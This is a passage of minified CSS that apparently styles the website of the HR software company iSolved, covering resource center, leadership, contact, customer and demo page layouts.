iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.wistia-modal-shade{position:fixed;z-index:990;top:0;left:0;height:100%;width:100%;background-color:#000000bf}.resource-center-hero{padding:2rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-attachment:fixed}.resource-center-hero h1,.resource-center-hero h2,.resource-center-hero h3,.resource-center-hero h4,.resource-center-hero h5,.resource-center-hero h6{color:#fff;margin-bottom:1rem;text-align:center}.resource-center-hero h1{font-size:2.5rem;font-weight:300;margin-top:0}.resource-center-hero h2{font-size:1.5rem}.resource-center-hero h3{font-size:1.25rem}.resource-center-hero .resource-center-title{text-align:left;color:#fff}.resource-center-hero .resource-center-title a{color:#fff}.resource-center-hero .resource-center-title .endpoint{color:#00a6da}.resource-center-navigation{border-bottom:1px solid #ccc}.resource-center-navigation .container{display:flex;justify-content:center;grid-gap:.5rem 2rem}@media (max-width: 767.98px){.resource-center-navigation .container{flex-wrap:wrap;grid-gap:0 1rem}}.resource-center-navigation a{color:#000;padding:1rem 2rem;text-wrap:nowrap}.resource-center-navigation a.active{border-bottom:4px solid #E50082}.resource-center-index{background:rgb(229.5,229.5,229.5)}.resource-center-index .grid{display:flex;flex-wrap:wrap;justify-content:center;margin-left:-2rem;margin-right:-2rem}@media (max-width: 991.98px){.resource-center-index .grid{margin-left:-1rem;margin-right:-1rem}}.resource-center-index .cell{width:33.33%}@media (max-width: 991.98px){.resource-center-index .cell{width:50%}}.resource-center-index .cell{width:100%}.resource-center-index .tile-container{width:100%;height:0;position:relative;height:auto;padding-bottom:0}.resource-center-index .tile-padding{position:absolute;top:0;left:0;width:100%;height:100%;padding:2rem}@media (max-width: 991.98px){.resource-center-index .tile-padding{padding:1rem}}.resource-center-index .tile-padding{position:relative}.resource-center-index .tile{color:#000;width:100%;height:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:center;background:white;border-radius:1rem;text-align:center;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;transform:translateY(0);transition:box-shadow .25s ease-in-out,color .25s ease-in-out,transform .25s ease-in-out}.resource-center-index .tile h2{flex:1;display:flex;justify-content:center;align-items:center;padding:3rem 2rem 2rem;margin:0}@media (max-width: 767.98px){.resource-center-index .tile h2{padding:1rem;font-size:1.5rem}}@media (max-width: 575.98px){.resource-center-index .tile h2{font-size:1.25rem}}.resource-center-index .tile>span{display:flex;justify-content:flex-end;align-items:center;border-top:1px solid rgb(229.5,229.5,229.5);width:100%;padding:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem;transition:background .25s ease-in-out,color .25s ease-in-out}.resource-center-index .tile .fal{margin-left:1rem}.resource-center-index .tile:hover{color:#e50082;box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059;transform:translateY(-.25rem)}.resource-center-index .tile:hover>span{color:#fff;background:#E50082}.event-calendar-sidebar .legend{list-style:none;padding-left:0}.event-calendar-sidebar .legend li{margin-bottom:1rem;padding:.5rem 1rem;border-radius:.25rem}.event-calendar-sidebar .legend li.isolved{border:1px solid #E50082;color:#e50082}.event-calendar-sidebar .legend li.network{border:1px solid black;color:#000}.masterclass-page hr{border-top:1px solid black;margin-top:.5rem}.masterclass-page .hero{padding:2rem 0;background-color:#000}.masterclass-page .header-info{padding:0 0 4rem;background-image:url(/build/img/resource-center/masterclass/info-bg.png);background-size:cover;background-position:top center;text-wrap:pretty}@media screen and (max-width: 1200px){.masterclass-page .header-info .collage-image{transform:scale(1.25);transform-origin:center right}}@media screen and (max-width: 992px){.masterclass-page .header-info .collage-image{transform:scale(1);transform-origin:center}}.masterclass-page .upcoming-events{padding:4rem 0}.masterclass-page .upcoming-events .events-wrapper{display:flex;justify-content:flex-start;flex-wrap:wrap}.masterclass-page .upcoming-events .events-wrapper .event-padding{padding:1rem;width:25%}@media screen and (max-width: 1720px){.masterclass-page .upcoming-events .events-wrapper .event-padding{width:33.33%}}@media screen and (max-width: 992px){.masterclass-page .upcoming-events .events-wrapper .event-padding{width:50%}}@media screen and (max-width: 768px){.masterclass-page .upcoming-events .events-wrapper .event-padding{width:100%}}.masterclass-page .upcoming-events .events-wrapper .event-padding a:hover{text-decoration:none;color:#e50082}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box{background-color:#000;border-radius:1rem;height:100%;position:relative}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .header-image{min-height:200px;background-size:cover;background-position:center;border-top-left-radius:1rem;border-top-right-radius:1rem}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .content{padding:1rem;min-height:200px;text-wrap:balance}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .content h4,.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .content h5{line-height:1.25em}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .info{display:flex;justify-content:space-between;align-items:center;position:absolute;width:90%;bottom:1rem;left:1rem}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .info p{color:#fff;font-size:.85em;margin-top:0;margin-bottom:0}.masterclass-page .upcoming-events .events-wrapper .event-padding .event-box .info .button{font-size:.8em;color:#fff;padding:.5rem 1.25rem}.masterclass-page .on-demand-webinars{padding:2rem 0}.masterclass-page .on-demand-webinars .webinars-wrapper{display:flex;justify-content:flex-start;flex-wrap:wrap}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding{padding:1rem;width:33.33%}@media screen and (max-width: 1720px){.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding{width:50%}}@media screen and (max-width: 992px){.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding{width:100%}}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding a:hover{text-decoration:none;color:#e50082}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box{border-radius:1rem;box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;height:100%;position:relative}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box .header-img{border-top-left-radius:1rem;border-top-right-radius:1rem}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box .content{padding:1rem 1rem 4rem;text-wrap:balance}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box .content p{color:#000;font-size:.9em}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box .footer{position:absolute;left:1rem;bottom:1rem}.masterclass-page .on-demand-webinars .webinars-wrapper .webinar-padding .webinar-box .footer .button{font-size:.8em;color:#fff;padding:.5rem 1.25rem}main.additional-collateral .hero{padding:6rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-position:center;background-repeat:repeat;position:relative}main.additional-collateral .hero h1{color:#e50082}main.additional-collateral .hero svg{position:absolute;bottom:0;left:0;width:100%;height:4vw}main.additional-collateral .hero path{fill:#fff}main.additional-collateral .call-out{padding:6rem 0;background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center}.hr-report-wrapper .graphic{padding:4rem 0;background-color:#ebebeb}.hr-report-wrapper .graphic ul li{margin-bottom:1rem}.hr-report-wrapper .graphic ul li i{color:#e50082}.hr-report-wrapper .graphic .amy-quote{background-color:#fff;border-radius:1rem;padding:2rem}.named-leader-wrapper .reviews{padding-top:6rem;padding-bottom:6rem}.named-leader-wrapper .reviews ul li{margin-bottom:1rem}.named-leader-wrapper .reviews ul .fa-li{color:#e50082}@media screen and (max-width: 992px){.named-leader-wrapper .reviews .james-norwood{max-width:250px;height:auto;margin-bottom:2rem}}.named-leader-modal .modal-header{border-bottom:none;padding-bottom:0}.named-leader-modal .modal-header h5{color:#000;font-weight:800}.named-leader-modal .hs-form-field{margin-bottom:1rem}.named-leader-modal label{font-weight:800;color:#e50082}.named-leader-modal input[type=text],.named-leader-modal input[type=email],.named-leader-modal input[type=tel],.named-leader-modal input[type=number]{border:0;color:#707070;padding:.5rem!important;border-radius:0;border:1px solid white;border-bottom:1px solid #E50082;transition:border-color .25s ease-in-out,border-radius .25s ease-in-out}.named-leader-modal input[type=text]:focus,.named-leader-modal input[type=email]:focus,.named-leader-modal input[type=tel]:focus,.named-leader-modal input[type=number]:focus{outline:none;border-radius:2rem;border-color:#e50082}.named-leader-modal input[type=submit]{width:100%;color:#fff;background-color:#e50082;padding:.5rem 2rem;border-radius:10rem;border:1px solid #E50082;transform:translateY(0);box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.named-leader-modal input[type=submit]:hover{transform:translateY(-.25rem);box-shadow:0 10px 15px -5px #00000040,0 5px 10px -5px #00000059}main.collateral-show .hero{padding:6rem 0;position:relative;background-position:center}main.collateral-show .hero.pattern{background-repeat:repeat}main.collateral-show .hero.image{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}main.collateral-show .hero h1{font-size:2.5rem;color:#e50082;margin-bottom:1rem}main.collateral-show .hero h2{color:#fff;font-weight:800;font-size:2rem;margin-bottom:0}main.collateral-show .hero svg{position:absolute;bottom:0;left:0;width:100%;height:4vw}main.collateral-show .hero path{fill:#fff}main.collateral-show section.content{padding:4rem 0}main.collateral-show section.content .content-col img{max-width:100%;height:auto}.top-rankings-wrapper .content{padding:4rem 0}.top-rankings-wrapper .content .form-container{padding:2rem;border-radius:1rem;background-color:#fff;transform:translateY(0);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}@media (max-width: 991.98px){.top-rankings-wrapper .content .form-container{margin-top:2rem}}.top-rankings-wrapper .content .form-container:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059,0 -5px 10px -5px #00000040}.top-rankings-wrapper .content .form-container h3{color:#000;font-weight:800;font-size:1.25rem;text-align:center;margin-bottom:1rem}.top-rankings-wrapper .content .form-container h4{color:gray;font-weight:400;font-size:1.25rem;text-align:center;margin-bottom:1rem}.top-rankings-wrapper .content .form-container .hs-form-field{margin-bottom:1rem}.top-rankings-wrapper .content .form-container .hs-form-field:first-child{margin-top:2rem}.top-rankings-wrapper .content .form-container label{font-weight:800;color:#e50082}.top-rankings-wrapper .content .form-container input[type=text],.top-rankings-wrapper .content .form-container input[type=email],.top-rankings-wrapper .content .form-container input[type=tel],.top-rankings-wrapper .content .form-container input[type=number]{border:0;color:#707070;padding:.5rem!important;border-radius:0;border:1px solid white;border-bottom:1px solid #E50082;transition:border-color .25s ease-in-out,border-radius .25s ease-in-out}.top-rankings-wrapper .content .form-container input[type=text]:focus,.top-rankings-wrapper .content .form-container input[type=email]:focus,.top-rankings-wrapper .content .form-container input[type=tel]:focus,.top-rankings-wrapper .content .form-container input[type=number]:focus{outline:none;border-radius:2rem;border-color:#e50082}.top-rankings-wrapper .content .form-container input[type=submit]{width:100%;color:#fff;background-color:#e50082;padding:.5rem 2rem;border-radius:10rem;border:1px solid #E50082;transform:translateY(0);box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.top-rankings-wrapper .content .form-container input[type=submit]:hover{transform:translateY(-.25rem);box-shadow:0 10px 15px -5px #00000040,0 5px 10px -5px #00000059}.top-rankings-wrapper .graphic{padding:4rem 0;background-color:#ebebeb}.top-rankings-wrapper .graphic .reviews-graphic{border:1px solid #495057;border-radius:1rem;box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040}.leadership-bio-wrapper .header{background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.leadership-bio-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.leadership-bio-wrapper .header .header-padding{padding-top:10rem}@media screen and (max-width: 992px){.leadership-bio-wrapper .header .header-padding{padding-top:8rem}}@media screen and (max-width: 768px){.leadership-bio-wrapper .header .header-padding{padding-top:4rem}}.leadership-bio-wrapper .header .social{padding-bottom:8rem;position:relative;z-index:1}.leadership-bio-wrapper .header .social .social-content{text-align:right}@media screen and (max-width: 768px){.leadership-bio-wrapper .header .social .social-content{text-align:center}}.leadership-bio-wrapper .header .social .social-content i{color:#fff;font-size:2em;background-color:#e50082;border-radius:100%;padding:.5rem .7rem;margin-left:2rem}@media screen and (max-width: 768px){.leadership-bio-wrapper .header .social .social-content i{margin-left:0}}.leadership-bio-wrapper .bio-content{padding-bottom:6rem;padding-top:6rem}.leadership-bio-wrapper .bio-content .title-col img{margin:-20rem auto 2rem;border:10px solid white;border-radius:100%}@media screen and (max-width: 1200px){.leadership-bio-wrapper .bio-content .title-col img{margin-top:-20rem}}@media screen and (max-width: 992px){.leadership-bio-wrapper .bio-content .title-col img{margin-top:-15rem}}@media screen and (max-width: 768px){.leadership-bio-wrapper .bio-content .title-col img{margin-top:-5rem}}.leadership-bio-wrapper .bio-content .title-col .title{margin-bottom:3rem}.leadership-bio-wrapper .bio-content .title-col .title h1{font-size:2.5em;color:#000}.leadership-bio-wrapper .bio-content .left-border{border-left:1px solid rgb(216.75,216.75,216.75)}@media screen and (max-width: 768px){.leadership-bio-wrapper .bio-content .left-border{border-left:none}}.community-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.community-wrapper .header{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.community-wrapper .header h1{color:#fff;position:relative;z-index:2}.community-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.community-wrapper .give-back{background-color:#ebebeb}.community-wrapper .give-back .tile{display:flex;flex-direction:column;height:100%;padding:2rem;text-align:center;background-color:#fff;transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.community-wrapper .give-back .tile:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.community-wrapper .give-back p{font-size:1em}.community-wrapper .give-back h2{color:#e50082;text-align:center;margin-bottom:2rem}.community-wrapper .give-back h3{font-weight:700;margin-bottom:1rem;color:#e50082;text-transform:uppercase;font-size:1.5em}.community-wrapper .give-back img{display:block;margin:0 auto;max-width:100%}.community-wrapper .give-back .doers img{width:6rem;margin-bottom:2rem}.community-wrapper .give-back .matching p{font-size:1.25rem}.community-wrapper .hurricane{background-image:url(/build/img/backgrounds/hurricane.jpg);background-size:cover;padding-top:10rem;padding-bottom:10rem}.community-wrapper .hurricane .container{color:#fff;padding:3rem;background-color:#00000080;border-radius:.25rem}.contact-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.contact-wrapper .contact-header{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.contact-wrapper .contact-header h1,.contact-wrapper .contact-header p{color:#fff}.contact-wrapper .contact-header h1{font-weight:300;font-size:3em}.contact-wrapper .contact-header .badges .award-badge{display:inline-block;width:150px;height:auto;margin-right:1.5rem;align-self:center}@media screen and (max-width: 576px){.contact-wrapper .contact-header .badges .award-badge{width:100px}}.contact-wrapper .links{padding:3rem 0;background-color:#ebebeb;border-bottom:1px solid #ccc}.contact-wrapper .links a{display:inline-block;margin-left:2rem;margin-right:2rem}@media screen and (max-width: 578px){.contact-wrapper .links a{width:100%;margin:0 0 1rem}}.contact-wrapper .contact-form{background-color:#ebebeb}.contact-wrapper .contact-form form .input input{padding:5px 15px!important}.contact-wrapper .contact-form form .input select{height:38px}.contact-wrapper .contact-form form .input input,.contact-wrapper .contact-form form .input select,.contact-wrapper .contact-form form .input textarea{width:100%;margin-bottom:1rem}.contact-wrapper .contact-form form .actions{text-align:center}.contact-wrapper .contact-form form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.contact-wrapper .locations{background-color:#f7f7f7}.contact-wrapper .locations h1{color:#000;font-weight:300;margin-bottom:3rem}.contact-wrapper .locations .location-boxes{flex-wrap:wrap}.contact-wrapper .locations .location-boxes .box-padding{width:25%;padding:1rem}@media screen and (max-width: 1200px){.contact-wrapper .locations .location-boxes .box-padding{width:33.33%}}@media screen and (max-width: 992px){.contact-wrapper .locations .location-boxes .box-padding{width:50%}}@media screen and (max-width: 768px){.contact-wrapper .locations .location-boxes .box-padding{width:100%}}.contact-wrapper .locations .location-boxes .box-padding .location-box{height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.contact-wrapper .locations .location-boxes .box-padding .location-box h3{color:#000}.contact-wrapper .locations .location-boxes .box-padding .location-box p{font-size:1em}.contact-wrapper .locations .location-boxes .box-padding .location-box .location-content{padding:1rem}.customers-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.customers-wrapper .header{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/customers/hero_bg.png);background-size:cover;background-position:center}.customers-wrapper .header h1,.customers-wrapper .header p{color:#fff}.customers-wrapper .header h1{font-size:4em;line-height:1.5em}@media screen and (max-width: 576px){.customers-wrapper .header h1{font-size:2em}}.customers-wrapper .reviews-section{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center;position:relative}.customers-wrapper .reviews-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(transparent,rgb(234.6,234.6,234.6))}.customers-wrapper .slider-section{background-image:url(/build/img/customers/slider_bg.png);background-size:cover;background-position:center;padding-top:15rem;padding-bottom:15rem}@media screen and (max-width: 576px){.customers-wrapper .slider-section{background-position:bottom left}}.customers-wrapper .reviews-secondary .img-col{padding:0;text-align:center}@media screen and (max-width: 992px){.customers-wrapper .reviews-secondary .img-col img{max-width:80%}}@media screen and (max-width: 375px){.customers-wrapper .reviews-secondary .img-col{display:none}}.customers-wrapper .reviews-secondary .text-col{padding:0}@media screen and (max-width: 992px){.customers-wrapper .reviews-secondary .text-col{text-align:center;padding-top:2rem;padding-bottom:2rem}}@media screen and (max-width: 375px){.customers-wrapper .reviews-secondary .text-col{padding-top:0}}.customers-wrapper .reviews-secondary .text-col .content{padding-left:2rem;padding-right:2rem}.customers-wrapper .reviews-secondary .text-col .content p{font-size:1em;line-height:1.25em}.customers-wrapper .reviews-secondary .text-col .content h5{font-size:.8em;font-weight:600;margin-bottom:1rem}.customers-wrapper .reviews-secondary .text-col .content img{max-width:90px}.customers-wrapper .reviews-secondary .text-col .mobile{display:none}@media screen and (max-width: 375px){.customers-wrapper .reviews-secondary .text-col .mobile{display:block;margin-bottom:2rem}}.customers-wrapper .simple-form-section{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center}.customers-wrapper .simple-form-section h1{color:#000}.customers-wrapper .simple-form-section .form-wrapper form{display:flex;justify-content:center;flex-wrap:wrap}.customers-wrapper .simple-form-section .form-wrapper form label{display:none}.customers-wrapper .simple-form-section .form-wrapper form .input{margin:1rem}.customers-wrapper .simple-form-section .form-wrapper form .input input{padding:5px 15px!important}.customers-wrapper .simple-form-section .form-wrapper form .hs-error-msgs .hs-error-msg{display:block}.customers-wrapper .simple-form-section .form-wrapper form .actions input{background-color:#e50082;color:#fff;margin-top:1rem;padding:5px 15px!important;border-radius:1rem;border:none;text-transform:uppercase}.leadership-view{background:rgb(242.25,242.25,242.25)}.leadership-view section{padding:4rem 0}.leadership-view h1{color:#fff;text-align:center}.leadership-view .hero{background-image:url(/build/img/patterns/hive/black.webp)}.leadership-view .hero h2{color:#fff;font-size:1.5rem;text-align:center}.leadership-index .leadership .container{display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr}@media (max-width: 991px){.leadership-index .leadership .container{grid-template-columns:1fr 1fr}}@media (max-width: 539px){.leadership-index .leadership .container{grid-template-columns:1fr}}.leadership-index .leader{width:100%;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;padding:2rem 2rem 3rem;background:white;border-radius:1rem;text-decoration:none;position:relative;overflow:hidden;border:1px solid rgb(229.5,229.5,229.5);transform:translateY(0);box-shadow:0 0 #0000,0 0 #0000;transition:box-shadow .25s ease,border .25s ease,transform .25s ease}.leadership-index .leader img{width:50%;aspect-ratio:1/1;margin-bottom:1rem;border-radius:100%;border:.25rem solid transparent;transition:border-color .25s ease}@media (max-width: 1199px){.leadership-index .leader img{width:75%}}@media (max-width: 539px){.leadership-index .leader img{width:50%}}.leadership-index .leader:hover{border:1px solid transparent;transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.leadership-index .leader:hover img{border-color:#e50082}.leadership-index .leader:hover .anchor{opacity:1;transform:translateY(0)}.leadership-index .leadership h2{color:#161616;font-size:2rem;text-align:center;line-height:1.25;margin-bottom:1rem}@media (max-width: 767px){.leadership-index .leadership h2 .text-pink{display:block}}.leadership-index h3{color:#333;font-size:1.25rem;text-align:center;line-height:1.5}.leadership-index .anchor{color:#e50082;position:absolute;bottom:1rem;right:1rem;opacity:0;transform:translateY(2rem);transition:opacity .25s ease,transform .25s ease}.leadership-index .anchor .fal{margin-left:.5rem}.leadership-show{overflow:hidden}.leadership-show .overview{display:flex;gap:2rem}.leadership-show .image-container{position:relative;flex:1;display:flex;justify-content:center;align-items:center}.leadership-show .meta{flex:1;display:flex;flex-direction:column;justify-content:center;gap:1rem}.leadership-show .meta h2{color:#555;font-size:3rem;font-weight:700;line-height:1.25;margin-bottom:0}.leadership-show .meta h3{color:#555;font-size:1.5rem;font-weight:700;line-height:1.5;margin-bottom:0}.leadership-show .social-media-links{display:flex;gap:1rem}.leadership-show .social-media-links a{color:#e50082;font-size:1.5rem}.leadership-show .starburst{width:50rem;height:50rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.leadership-show .headshot{display:block;width:24rem;height:24rem;border-radius:100%;position:relative}.leadership-show .meta{position:relative;z-index:1}.leadership-show .bio{position:relative;z-index:1;max-width:96ch;margin:2rem auto}.leadership-show .bio p{font-size:1.25rem}.leadership-show .bio blockquote{display:block;margin-bottom:1rem;font-size:1.5rem;line-height:1.5;font-weight:800;text-align:center;color:#e50082}.leadership-show .bio blockquote:before,.leadership-show .bio blockquote:after{content:'"'}@media (max-width: 991px){.leadership-show .overview{flex-direction:column;margin-bottom:2rem}.leadership-show .meta{align-items:center}.leadership-show .image-container{margin-bottom:2rem}}.meet-isolved-wrapper{overflow-x:hidden}.meet-isolved-wrapper .experience{background-image:url(/build/img/meet-isolved/transform_bg_v2.png);background-size:cover;background-position:center;padding-top:6rem;padding-bottom:6rem}@media screen and (max-width: 576px){.meet-isolved-wrapper .experience{background-position:center right}}.meet-isolved-wrapper .experience h1{color:#fff}.meet-isolved-wrapper .transform{background-color:#ebebeb;padding-bottom:6rem;position:relative;overflow:hidden}.meet-isolved-wrapper .transform h1{color:#000}.meet-isolved-wrapper .transform .list-container{display:flex;justify-content:center;flex-wrap:wrap}.meet-isolved-wrapper .transform .list-container .list-padding{width:50%;padding:2rem}@media screen and (max-width: 992px){.meet-isolved-wrapper .transform .list-container .list-padding{width:100%}}@media screen and (max-width: 576px){.meet-isolved-wrapper .transform .list-container .list-padding{padding:2rem 0}}.meet-isolved-wrapper .transform .list-container .list-padding .list{height:400px;width:400px;background-color:#e50082;border-radius:100%;margin:0 auto;padding:3em;position:relative;z-index:2}.meet-isolved-wrapper .transform .list-container .list-padding .list h1{color:#fff;font-size:5em;line-height:1em;margin-bottom:1rem}.meet-isolved-wrapper .transform .list-container .list-padding .list p{color:#fff}.meet-isolved-wrapper .transform .list-container .list-padding .list p.black{color:#000;line-height:1em}.meet-isolved-wrapper .transform .swarm{position:absolute}@media (max-width: 991.98px){.meet-isolved-wrapper .transform .swarm{opacity:.1}}.meet-isolved-wrapper .transform .swarm.bottom-left{bottom:0;left:30%;transform:translate(-25%,25%);z-index:1;transform:scale(2);opacity:.5}.meet-isolved-wrapper .exceed{padding:6rem 0;background-image:url(/build/img/meet-isolved/exceed_bg_v2.png);background-size:cover;background-position:center}.meet-isolved-wrapper .exceed h1{color:#fff}.meet-isolved-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.meet-isolved-wrapper .simple-form-section h1{color:#fff;font-size:2em}.why-isolved-wrapper .padded{padding-top:3rem;padding-bottom:3rem}.why-isolved-wrapper .header{background-image:url(/build/img/why-isolved/new_bg.png);background-size:cover;background-position:center;padding-top:10rem;padding-bottom:10rem}.why-isolved-wrapper .header h1,.why-isolved-wrapper .header h3{color:#fff}.why-isolved-wrapper .header h3{margin-bottom:3rem}.why-isolved-wrapper .header h1{font-size:4em;line-height:1.5em;margin-bottom:2rem}.why-isolved-wrapper .header .white{text-transform:none;color:#e50082}.why-isolved-wrapper .people-first{background-color:#f2f2f2}.why-isolved-wrapper .people-first h3{color:#000}.why-isolved-wrapper .people-first ul{display:inline}.why-isolved-wrapper .people-first ul li{margin-right:2.5rem;display:inline-block}.why-isolved-wrapper .people-first ul li i{color:#e50082}.why-isolved-wrapper .offerings{background-color:#f2f2f2;padding-bottom:4rem}.why-isolved-wrapper .offerings .offer-boxes{display:flex;justify-content:center;flex-wrap:wrap}.why-isolved-wrapper .offerings .offer-boxes .offer-padding{width:20%;padding:1rem}@media screen and (max-width: 1720px){.why-isolved-wrapper .offerings .offer-boxes .offer-padding{width:33.33%}}@media screen and (max-width: 992px){.why-isolved-wrapper .offerings .offer-boxes .offer-padding{width:50%}}@media screen and (max-width: 768px){.why-isolved-wrapper .offerings .offer-boxes .offer-padding{width:100%}}.why-isolved-wrapper .offerings .offer-boxes .offer-padding .offer{display:flex;flex-direction:column;justify-content:space-between;align-items:center}.why-isolved-wrapper .offerings .offer-boxes .offer-padding .offer i{font-size:3em;color:#e50082}.why-isolved-wrapper .offerings .offer-boxes .offer-padding .offer h4{color:#000;font-size:1.5em;margin-top:2rem}.why-isolved-wrapper .offerings .offer-boxes .offer-padding .offer .button{text-transform:none;color:#fff;padding:.5rem 1.5rem}.why-isolved-wrapper .power-positions{background-image:linear-gradient(white,#f2f2f2)}.why-isolved-wrapper .power-positions .pink-hr{border-top:2px solid #E50082;width:300px;margin:0 auto}.why-isolved-wrapper .power-positions .position-title .position-img{margin-right:2rem}.why-isolved-wrapper .power-positions .position-title .position-img img{width:100px;height:100px;border:2px solid #E50082;border-radius:100%}.why-isolved-wrapper .power-positions .position-title h3,.why-isolved-wrapper .power-positions .position-title h4{color:#000;margin-bottom:0}.why-isolved-wrapper .ai-roadmap-section{background-image:url(/build/img/why-isolved/dot-grid-bg.png);background-size:cover;background-position:center}.why-isolved-wrapper .ai-roadmap-section h3,.why-isolved-wrapper .ai-roadmap-section p{color:#fff}.why-isolved-wrapper .ai-roadmap-section .line-limit{margin-right:auto;margin-left:auto}.why-isolved-wrapper .ai-roadmap-section .button{text-transform:none;color:#000;padding:.5rem 1.5rem}.why-isolved-wrapper .collage h3{color:#000}.why-isolved-wrapper .cloud{background-image:url(/build/img/patterns/hive/white.png);background-position:center;background-repeat:repeat}.why-isolved-wrapper .cloud h3{color:#000}.why-isolved-wrapper .cloud .people-logo{max-width:500px}.why-isolved-wrapper .cloud .button{text-transform:none;color:#fff;padding:.5rem 1.5rem}.why-isolved-wrapper .bottom-dots{background-image:url(/build/img/patterns/hive/black.png);background-position:center;background-repeat:repeat}.why-isolved-wrapper .bottom-dots h2{color:#fff}.why-isolved-wrapper .bottom-dots .button{text-transform:none;color:#fff;padding:.5rem 1.5rem}.akkr-demo .hero{padding:6rem 0;background:url(/build/img/demo/akkr/hero.jpg);background-size:cover;background-repeat:repeat;background-position:center}.akkr-demo .hero h1,.akkr-demo .hero h2{line-height:1.25;margin-bottom:1rem}.akkr-demo .hero h1{color:#fff;font-size:2.5rem}.akkr-demo .hero h2{color:#e50082;font-weight:800}.akkr-demo section.video{padding:4rem 0;background:#00A6DA}.akkr-demo section.video h2,.akkr-demo section.video h3{color:#fff;font-size:2rem;margin:0}.akkr-demo section.video .video-container{display:block;max-width:100%;position:relative;margin:2rem 0}.akkr-demo section.video .inner-container{padding-top:56.25%}.akkr-demo section.video iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;border:0}.akkr-demo .platform-overview{padding:4rem 0 0}.akkr-demo .platform-overview h2{color:#000;font-size:2rem;font-weight:800;line-height:1.25;margin-bottom:2rem}.akkr-demo .platform-overview h3{color:#000;font-weight:800;line-height:1.25}.akkr-demo .platform-overview a{text-decoration:underline}.akkr-demo .platform-overview img{max-width:100%;display:block;margin:0 auto 4rem;border-radius:100%;border:.25rem solid rgb(229.5,229.5,229.5)}.akkr-demo .platform-overview .text-column{padding-bottom:2rem}.akkr-demo .platform-overview .highlighted{border-top:.25rem solid #E50082;padding-top:2rem}.akkr-demo .slider{padding:6rem 0}.akkr-demo .slider .video-container{border:1px solid rgb(191.25,191.25,191.25)}.akkr-demo .slider .simple-slide-component{padding:.5rem}.akkr-demo .slider .simple-slide-component h3{color:#000}.akkr-demo .slider .simple-slide-component .slider-icon{width:75px;height:auto;margin-bottom:1rem}.akkr-demo .quotes{padding-bottom:6rem}.akkr-demo .quotes h3{color:#000}.akkr-demo .quotes .highlighted{border-top:.25rem solid #E50082}.akkr-demo .quotes .col-12{padding-top:2rem}.akkr-demo .quotes .links button{margin:0 1.5rem}@media screen and (max-width: 992px){.akkr-demo .quotes .links button{margin-bottom:1.5rem}}.akkr-demo .data-accuracy{padding:4rem 0;text-align:center;background:rgb(229.5,229.5,229.5)}.akkr-demo .data-accuracy h2{font-weight:800;margin-bottom:2rem;color:#525252}.akkr-demo .data-accuracy 